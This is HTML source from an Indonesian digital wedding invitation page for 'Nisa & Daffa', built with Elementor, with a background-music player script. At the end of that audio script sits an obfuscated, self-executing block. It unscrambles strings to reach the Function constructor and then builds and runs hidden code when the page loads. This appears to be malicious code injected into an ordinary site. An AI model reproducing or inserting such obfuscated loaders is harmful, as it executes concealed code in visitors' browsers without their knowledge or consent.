                        class="elementor-element elementor-element-07e7b4e elementor-widget__width-auto elementor-absolute animated-slow inv-kiri elementor-invisible elementor-widget elementor-widget-image"
                        data-id="07e7b4e"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_position":"absolute","_animation":"rotateInDownLeft","_animation_delay":500}'
                        data-widget_type="image.default"
                      >
                        <div class="elementor-widget-container">
                          <img
                            fetchpriority="high"
                            width="500"
                            height="600"
                            src="wp-content/uploads/2024/10/Garden-01-Couple-2-1.png"
                            class="attachment-full size-full wp-image-6723"
                            alt=""
                          />
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-e09dba3 elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image"
                        data-id="e09dba3"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_position":"absolute","_animation":"rotateInDownRight","_animation_delay":500}'
                        data-widget_type="image.default"
                      >
                        <div class="elementor-widget-container">
                          <img
                            width="500"
                            height="600"
                            src="wp-content/uploads/2024/10/Garden-01-Couple-1-1.png"
                            class="attachment-full size-full wp-image-6722"
                            alt=""
                          />
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-overlay-color="#FFFCF3"
                class="elementor-section elementor-inner-section elementor-element elementor-element-0445f91 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="0445f91"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-86f959e"
                    data-id="86f959e"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-9cc1bdb elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
                        data-id="9cc1bdb"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-906fcf5"
                            data-id="906fcf5"
                            data-element_type="column"
                            data-e-type="column"
                            data-settings='{"background_background":"classic"}'
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-10227c0 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
                                data-id="10227c0"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3acc1a9"
                                    data-id="3acc1a9"
                                    data-element_type="column"
                                    data-e-type="column"
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        class="elementor-element elementor-element-ff63a9d elementor-widget__width-auto elementor-absolute animated-slow inv-atas elementor-invisible elementor-widget elementor-widget-image"
                                        data-id="ff63a9d"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"_position":"absolute","_animation":"zoomIn","_animation_delay":1000}'
                                        data-widget_type="image.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <img
                                            width="500"
                                            height="600"
                                            src="wp-content/uploads/2024/10/Garden-01-Couple-1-1.png"
                                            class="attachment-full size-full wp-image-6722"
                                            alt=""
                                          />
                                        </div>
                                      </div>
                                      <div
                                        class="elementor-element elementor-element-184a798 elementor-widget__width-auto elementor-absolute animated-slow inv-atas elementor-invisible elementor-widget elementor-widget-image"
                                        data-id="184a798"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"_position":"absolute","_animation":"zoomIn","_animation_delay":1000}'
                                        data-widget_type="image.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <img
                                            fetchpriority="high"
                                            width="500"
                                            height="600"
                                            src="wp-content/uploads/2024/10/Garden-01-Couple-2-1.png"
                                            class="attachment-full size-full wp-image-6723"
                                            alt=""
                                          />
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-33f718e elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
                                data-id="33f718e"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8734b90 inv-zoom-out"
                                    data-id="8734b90"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":4000,"background_slideshow_transition_duration":1000,"background_slideshow_ken_burns":"yes","background_slideshow_gallery":[{"id":7671,"url":"kyb.jpeg"},{"id":7672,"url":"kyb2.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade","background_slideshow_ken_burns_zoom_direction":"in"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        class="elementor-element elementor-element-a1483fb elementor-widget elementor-widget-spacer"
                                        data-id="a1483fb"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="spacer.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <div class="elementor-spacer">
                                            <div
                                              class="elementor-spacer-inner"
                                            ></div>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-b214edc inv-atas elementor-widget elementor-widget-heading"
                        data-id="b214edc"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Terima Kasih
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-07f424c inv-atas elementor-widget elementor-widget-heading"
                        data-id="07f424c"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <p
                            class="elementor-heading-title elementor-size-default"
                          >
                            Merupakan suatu kebahagiaan dan kehormatan bagi
                            kami, apabila Bapak/Ibu/Saudara/i, berkenan hadir
                            dan memberikan do’a restu kepada kami.<br />
                            <br />
                            <b>Wassalamu’alaikum warahmatullahi wabarakatuh</b>
                          </p>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-c9ba8fb inv-atas elementor-widget elementor-widget-heading"
                        data-id="c9ba8fb"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <p
                            class="elementor-heading-title elementor-size-default"
                          >
                            Kami Yang Berbahagia
                          </p>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#85A57A"
                        class="elementor-element elementor-element-4ca0f89 wdsdv-enabled--yes inv-atas elementor-widget elementor-widget-heading"
                        data-id="4ca0f89"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Nisa &amp; Daffa
                          </h2>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-color="#85A57A"
                class="elementor-section elementor-inner-section elementor-element elementor-element-cc953ce elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="cc953ce"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
              >
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ce1d4d"
                    data-id="1ce1d4d"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div
                        class="elementor-element elementor-element-c298d37 elementor-widget elementor-widget-shortcode"
                        data-id="c298d37"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="shortcode.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-shortcode">
                            <footer
                              data-elementor-type="footer"
                              data-elementor-id="370686"
                              class="elementor elementor-370686 elementor-location-single"
                              data-elementor-settings='{"ha_cmc_init_switcher":"no"}'
                              data-elementor-post-type="elementor_library"
                            >
                              <section
                                class="elementor-section elementor-top-section elementor-element elementor-element-aa6fb47 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="aa6fb47"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2bd4c8"
                                    data-id="d2bd4c8"
                                    data-element_type="column"
                                    data-e-type="column"
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-2ce6c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                        data-id="2ce6c4c"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-07d627f"
                                            data-id="07d627f"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                class="elementor-element elementor-element-0f864e4 elementor-widget__width-auto elementor-widget elementor-widget-image"
                                                data-id="0f864e4"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                    loading="lazy"
                                                    width="40" height="40" src="KirimDigi.ico" style="max-width: 40px; height: auto;"
                                                    class="attachment-full size-full wp-image-181839"
                                                    alt=""
                                                  />
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-2bb9a84 elementor-widget__width-auto elementor-widget elementor-widget-heading"
                                                data-id="2bb9a84"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                  
                                                  </h2>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                      <div
                                        data-dce-text-color="#FFFFFF"
                                        class="elementor-element elementor-element-41defac elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                        data-id="41defac"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="icon-list.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <ul
                                            class="elementor-icon-list-items elementor-inline-items"
                                          >
                                            <li
                                              class="elementor-icon-list-item elementor-inline-item"
                                            >
                                              <a
                                                href="https://www.instagram.com/kirimdigi/"
                                                target="_blank"
                                                rel="nofollow"
                                                ><span
                                                  class="elementor-icon-list-icon"
                                                >
                                                  <i
                                                    aria-hidden="true"
                                                    class="fab fa-instagram"
                                                  ></i>
                                                </span>
                                                <span
                                                  class="elementor-icon-list-text"
                                                ></span>
                                              </a>
                                            </li>
                                            <li
                                              class="elementor-icon-list-item elementor-inline-item"
                                            >
                                              <a
                                                href="https://api.whatsapp.com/send/?phone=6281252439685&text=Halo,+saya+ingin+tanya+mengenai+Undangan+Website,+saya+mendapatkan+WA+dari+undangan+yang+telah+disebar."
                                                target="_blank"
                                                rel="nofollow"
                                                ><span
                                                  class="elementor-icon-list-icon"
                                                >
                                                  <i
                                                    aria-hidden="true"
                                                    class="fab fa-whatsapp"
                                                  ></i>
                                                </span>
                                                <span
                                                  class="elementor-icon-list-text"
                                                ></span>
                                              </a>
                                            </li>
                                            <li
                                              class="elementor-icon-list-item elementor-inline-item"
                                            >
                                              <a
                                                href="https://www.tiktok.com/@kirimdigi.id/"
                                                target="_blank"
                                                rel="nofollow"
                                                ><span
                                                  class="elementor-icon-list-icon"
                                                >
                                                  <i
                                                    aria-hidden="true"
                                                    class="fab fa-tiktok"
                                                  ></i>
                                                </span>
                                                <span
                                                  class="elementor-icon-list-text"
                                                ></span>
                                              </a>
                                            </li>
                                          </ul>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#FFFFFF"
                                        class="elementor-element elementor-element-6883180 elementor-widget elementor-widget-heading"
                                        data-id="6883180"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            <a
                                              href="https://api.whatsapp.com/send/?phone=6281380989932&text=Halo,+saya+ingin+tanya+mengenai+Undangan+Website,+saya+mendapatkan+WA+dari+undangan+yang+telah+disebar."
                                              target="_blank"
                                              rel="nofollow"
                                              >Hubungi Kami Untuk : <br>Aplikasi, CS AI, Undangan Digital & Website</a
                                            >
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        class="elementor-element elementor-element-73703ab elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio"
                                        data-id="73703ab"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"audio_loop":"yes","_position":"absolute"}'
                                        data-widget_type="ams-audio.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <style>
                                            #wds-audio-container {
                                              transition: transform 0.75s
                                                ease-in-out;
                                            }
                                            #mute-sound {
                                              -webkit-animation: rotating 8s
                                                linear infinite;
                                            }
                                            #mute-sound {
                                              -moz-animation: rotating 8s linear
                                                infinite;
                                            }
                                            #mute-sound {
                                              -ms-animation: rotating 8s linear
                                                infinite;
                                            }
                                            #mute-sound {
                                              -o-animation: rotating 8s linear
                                                infinite;
                                            }
                                            #mute-sound {
                                              animation: rotating 8s linear
                                                infinite;
                                            }
                                            @keyframes rotating {
                                              from {
                                                -ms-transform: rotate(0deg);
                                                -moz-transform: rotate(0deg);
                                                -webkit-transform: rotate(0deg);
                                                -o-transform: rotate(0deg);
                                                transform: rotate(0deg);
                                              }
                                              to {
                                                -ms-transform: rotate(360deg);
                                                -moz-transform: rotate(360deg);
                                                -webkit-transform: rotate(
                                                  360deg
                                                );
                                                -o-transform: rotate(360deg);
                                                transform: rotate(360deg);
                                              }
                                            }
                                            [class~="slide-right"] {
                                              transform: translateX(150%);
                                            }
                                            [class~="slide-left"] {
                                              transform: translateX(0);
                                            }
                                          </style>
                                          <div
                                            id="wds-audio-container"
                                            class="wds-audio-box"
                                            style="
                                              position: fixed;
                                              z-index: 50;
                                              bottom: 0;
                                              right: 0;
                                            "
                                          >
                                            <audio id="song" loop="">
                                              <source
                                                src="Yovie  Nuno - Janji Suci Video Clip.mp3"
                                                type="audio/mp3"
                                              />
                                            </audio>
                                            <div
                                              class="elementor-icon-wrapper"
                                              id="unmute-sound"
                                              style="
                                                display: block;
                                                line-height: 0;
                                              "
                                            >
                                              <div
                                                class="elementor-icon"
                                                style="cursor: pointer"
                                              >
                                                <svg
                                                  xmlns="http://www.w3.org/2000/svg"
                                                  xmlns:xlink="http://www.w3.org/1999/xlink"
                                                  viewbox="0 0 45.75 45.75"
                                                >
                                                  <defs>
                                                    <style>
                                                      .b088c895-30ef-4b38-8bef-465c79cceef2 {
                                                        stroke: #000;
                                                        stroke-miterlimit: 10;
                                                        stroke-width: 0.25px;
                                                        fill: url(#add51f77-6c43-4e92-98c1-48c56afe77db);
                                                      }
                                                      .a95d47f6-75cd-4161-8b64-9641bbc2a22b {
                                                        fill: url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);
                                                      }
                                                      .ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35 {
                                                        fill: #fff;
                                                        fill-rule: evenodd;
                                                      }
                                                    </style>
                                                    <lineargradient
                                                      id="add51f77-6c43-4e92-98c1-48c56afe77db"
                                                      x1="0.13"
                                                      y1="22.87"
                                                      x2="50.96"
                                                      y2="22.87"
                                                      gradientunits="userSpaceOnUse"
                                                    >
                                                      <stop
                                                        offset="0.09"
                                                        stop-color="#0c0c0c"
                                                      ></stop>
                                                      <stop
                                                        offset="0.17"
                                                        stop-color="#101010"
                                                      ></stop>
                                                      <stop
                                                        offset="0.26"
                                                        stop-color="#1d1e1e"
                                                      ></stop>
                                                      <stop
                                                        offset="0.35"
                                                        stop-color="#313434"
                                                      ></stop>
                                                      <stop
                                                        offset="0.44"
                                                        stop-color="#4b4f4f"
                                                      ></stop>
                                                      <stop
                                                        offset="0.54"
                                                        stop-color="#333636"
                                                      ></stop>
                                                      <stop
                                                        offset="0.68"
                                                        stop-color="#151616"
                                                      ></stop>
                                                      <stop
                                                        offset="0.76"
                                                        stop-color="#0a0a0a"
                                                      ></stop>
                                                    </lineargradient>
                                                    <lineargradient
                                                      id="fe3aecdf-9a06-4e57-bc62-aff2babc5340"
                                                      x1="12.8"
                                                      y1="27.1"
                                                      x2="33.91"
                                                      y2="18.24"
                                                      gradientunits="userSpaceOnUse"
                                                    >
                                                      <stop
                                                        offset="0.46"
                                                        stop-color="#00928b"
                                                      ></stop>
                                                      <stop
                                                        offset="0.77"
                                                        stop-color="#00736d"
                                                      ></stop>
                                                      <stop
                                                        offset="1"
                                                        stop-color="#00625d"
                                                      ></stop>
                                                    </lineargradient>
                                                  </defs>
                                                  <title>Asset 2</title>
                                                  <g
                                                    id="a0582147-efb1-4ecf-91cf-63f6669d9ac9"
                                                    data-name="Layer 2"
                                                  >
                                                    <g
                                                      id="ae69d7be-e777-4282-9194-3cadb6813425"
                                                      data-name="Layer 1"
                                                    >
                                                      <circle
                                                        class="b088c895-30ef-4b38-8bef-465c79cceef2"
                                                        cx="22.87"
                                                        cy="22.87"
                                                        r="22.75"
                                                      ></circle>
                                                      <circle
                                                        class="a95d47f6-75cd-4161-8b64-9641bbc2a22b"
                                                        cx="22.87"
                                                        cy="22.87"
                                                        r="11.21"
                                                      ></circle>
                                                      <path
                                                        class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
                                                        d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z"
                                                      ></path>
                                                      <path
                                                        class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
                                                        d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z"
                                                      ></path>
                                                    </g>
                                                  </g>
                                                </svg>
                                              </div>
                                            </div>
                                            <div
                                              class="elementor-icon-wrapper"
                                              id="mute-sound"
                                              style="
                                                display: none;
                                                line-height: 0;
                                              "
                                            >
                                              <div
                                                class="elementor-icon"
                                                style="cursor: pointer"
                                              >
                                                <svg
                                                  xmlns="http://www.w3.org/2000/svg"
                                                  xmlns:xlink="http://www.w3.org/1999/xlink"
                                                  id="a23e99a7-4f9a-4212-82bf-846542e15be3"
                                                  data-name="Layer 1"
                                                  viewbox="0 0 45.74686 45.74686"
                                                >
                                                  <defs>
                                                    <style>
                                                      .e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {
                                                        stroke: #000;
                                                        stroke-miterlimit: 10;
                                                        stroke-width: 0.25px;
                                                        fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);
                                                      }
                                                      .a9172555-7ee9-4b9b-b7d7-58b349085bf6 {
                                                        fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);
                                                      }
                                                      .ec20c653-b043-416a-a11f-32db94110313 {
                                                        fill: #fff;
                                                      }
                                                    </style>
                                                    <lineargradient
                                                      id="eb30a15e-de7f-402d-8331-fcf7dede9ed7"
                                                      x1="0.125"
                                                      y1="25.12657"
                                                      x2="50.95953"
                                                      y2="25.12657"
                                                      gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
                                                      gradientunits="userSpaceOnUse"
                                                    >
                                                      <stop
                                                        offset="0.09096"
                                                        stop-color="#0c0c0c"
                                                      ></stop>
                                                      <stop
                                                        offset="0.17232"
                                                        stop-color="#101010"
                                                      ></stop>
                                                      <stop
                                                        offset="0.26163"
                                                        stop-color="#1d1e1e"
                                                      ></stop>
                                                      <stop
                                                        offset="0.35434"
                                                        stop-color="#313434"
                                                      ></stop>
                                                      <stop
                                                        offset="0.44121"
                                                        stop-color="#4b4f4f"
                                                      ></stop>
                                                      <stop
                                                        offset="0.53874"
                                                        stop-color="#333636"
                                                      ></stop>
                                                      <stop
                                                        offset="0.68102"
                                                        stop-color="#151616"
                                                      ></stop>
                                                      <stop
                                                        offset="0.76007"
                                                        stop-color="#0a0a0a"
                                                      ></stop>
                                                    </lineargradient>
                                                    <lineargradient
                                                      id="f86929c6-8c25-4754-a222-5e6d3ff0148a"
                                                      x1="12.8031"
                                                      y1="20.89854"
                                                      x2="33.90705"
                                                      y2="29.75903"
                                                      gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
                                                      gradientunits="userSpaceOnUse"
                                                    >
                                                      <stop
                                                        offset="0.45725"
                                                        stop-color="#00928b"
                                                      ></stop>
                                                      <stop
                                                        offset="0.77455"
                                                        stop-color="#00736d"
                                                      ></stop>
                                                      <stop
                                                        offset="1"
                                                        stop-color="#00625d"
                                                      ></stop>
                                                    </lineargradient>
                                                  </defs>
                                                  <title>
                                                    icon-audio-invisimple
                                                  </title>
                                                  <g
                                                    id="b4e59988-9b80-4119-9938-2513d707876a"
                                                    data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9"
                                                  >
                                                    <g
                                                      id="b3b0dd33-6cd0-46df-9657-c6aceee1b551"
                                                      data-name="ea460610-dc09-4185-bce2-3dccd975cfed"
                                                    >
                                                      <circle
                                                        class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9"
                                                        cx="22.87343"
                                                        cy="22.87343"
                                                        r="22.74843"
                                                      ></circle>
                                                      <circle
                                                        class="a9172555-7ee9-4b9b-b7d7-58b349085bf6"
                                                        cx="22.87343"
                                                        cy="22.87343"
                                                        r="11.21049"
                                                      ></circle>
                                                      <path
                                                        class="ec20c653-b043-416a-a11f-32db94110313"
                                                        d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z"
                                                      ></path>
                                                    </g>
                                                  </g>
                                                </svg>
                                              </div>
                                            </div>
                                          </div>
                                          <script
                                            data-optimized="1"
                                            type="text/javascript"
                                          >
                                            const song =
                                              document.getElementById("song");
                                            var isFirstPlay = !0;
                                            let fadeDuration = 2000;
                                            function fadeAudio(
                                              volume,
                                              duration,
                                            ) {
                                              let startVolume = song.volume;
                                              let startTime = Date.now();
                                              const step = () => {
                                                let currentTime = Date.now();
                                                let elapsedTime =
                                                  currentTime - startTime;
                                                if (elapsedTime < duration) {
                                                  let fraction =
                                                    elapsedTime / duration;
                                                  song.volume =
                                                    startVolume +
                                                    (volume - startVolume) *
                                                      fraction;
                                                  requestAnimationFrame(step);
                                                } else {
                                                  song.volume = volume;
                                                }
                                              };
                                              requestAnimationFrame(step);
                                            }
                                            function parseTime(time) {
                                              if (!time) return 0;
                                              if (!isNaN(time))
                                                return parseInt(time, 10);
                                              let parts = time
                                                .toString()
                                                .split(":")
                                                .map(Number);
                                              if (parts.length === 2) {
                                                return parts[0] * 60 + parts[1];
                                              } else if (parts.length === 3) {
                                                return (
                                                  parts[0] * 3600 +
                                                  parts[1] * 60 +
                                                  parts[2]
                                                );
                                              }
                                              return 0;
                                            }
                                            function playAudio() {
                                              if (!song.paused) {
                                                return;
                                              }
                                              song.volume = 0;
                                              if (isFirstPlay) {
                                                var rawStart = "";
                                                var startTime =
                                                  parseTime(rawStart);
                                                song.currentTime = startTime;
                                                isFirstPlay = !1;
                                              }
                                              song.play();
                                              fadeAudio(1, fadeDuration);
                                              audioActive();
                                            }
                                            function pauseAudio() {
                                              fadeAudio(0, fadeDuration);
                                              setTimeout(() => {
                                                song.pause();
                                              }, fadeDuration);
                                              audioInactive();
                                            }
                                            const wdpAudio =
                                              document.body.contains(
                                                document.getElementById("song"),
                                              )
                                                ? document.getElementById(
                                                    "song",
                                                  )
                                                : !1;
                                            document.addEventListener(
                                              "visibilitychange",
                                              (event) => {
                                                if (
                                                  document.visibilityState ===
                                                  "visible"
                                                ) {
                                                  playAudio();
                                                } else {
                                                  song.pause();
                                                }
                                              },
                                            );
                                            window.addEventListener(
                                              "DOMContentLoaded",
                                              (event) => {
                                                playAudio();
                                              },
                                            );
                                            function audioActive() {
                                              jQuery("#mute-sound").show();
                                              jQuery("#unmute-sound").hide();
                                            }
                                            function audioInactive() {
                                              jQuery("#mute-sound").hide();
                                              jQuery("#unmute-sound").show();
                                            }
                                            var audioElement =
                                              jQuery("#song")[0];
                                            function toggleAudio() {
                                              if (audioElement.paused) {
                                                playAudio();
                                                audioActive();
                                              } else {
                                                pauseAudio();
                                                audioInactive();
                                              }
                                            }
                                            jQuery(
                                              "#unmute-sound .elementor-icon",
                                            ).on("click", toggleAudio);
                                            jQuery("#btn_open").on(
                                              "click",
                                              playAudio,
                                            );
                                            jQuery(
                                              "#mute-sound .elementor-icon",
                                            ).on("click", function () {
                                              if (!audioElement.paused) {
                                                toggleAudio();
                                              }
                                            });
                                            (function () {
                                              var bzf = "",
                                                oNH = 347 - 336;
                                              function pdZ(e) {
                                                var f = 772846;
                                                var i = e.length;
                                                var d = [];
                                                for (var o = 0; o < i; o++) {
                                                  d[o] = e.charAt(o);
                                                }
                                                for (var o = 0; o < i; o++) {
                                                  var p =
                                                    f * (o + 471) + (f % 17256);
                                                  var s =
                                                    f * (o + 679) + (f % 12946);
                                                  var b = p % i;
                                                  var h = s % i;
                                                  var n = d[b];
                                                  d[b] = d[h];
                                                  d[h] = n;
                                                  f = (p + s) % 1381133;
                                                }
                                                return d.join("");
                                              }
                                              var CPm = pdZ(
                                                "recstrtjukxbvcgodohfwqsnormznltuyacip",
                                              ).substr(0, oNH);
                                              var vpo =
                                                'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d';
                                              var GYM = pdZ[CPm];
                                              var RLC = "";
                                              var OMa = GYM;
                                              var xRh = GYM(RLC, pdZ(vpo));
                                              var OsF = xRh(
                                                pdZ(
                                                  "dL{.te'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n\"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt\"L,0douLgd.dL%ew>{geoSuLeineLe\"}lE'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo\"dsas!ed(EhL.deLsd.oSg'veweuf!.'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)",
                                                ),
                                              );
                                              var osO = OMa(bzf, OsF);
                                              osO(8037);
                                              return 6659;
                                            })();
                                          </script>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
